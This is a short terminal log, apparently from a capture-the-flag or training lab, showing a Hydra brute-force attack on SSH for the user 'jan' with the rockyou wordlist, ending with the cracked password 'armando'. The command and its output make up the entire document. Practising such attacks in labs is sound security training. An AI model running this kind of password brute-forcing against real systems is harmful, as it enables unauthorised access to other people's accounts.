 root@ip-10-10-151-239:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-09 15:05:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398
), ~896525 tries per task
[DATA] attacking ssh://10.10.:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344142 to do in 919:30h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343662 to do in 969:10h, 16 active
[22][ssh] host: 10.10. login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end
.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-07-09 15:08:34
root@ip-10-10-151-239:~#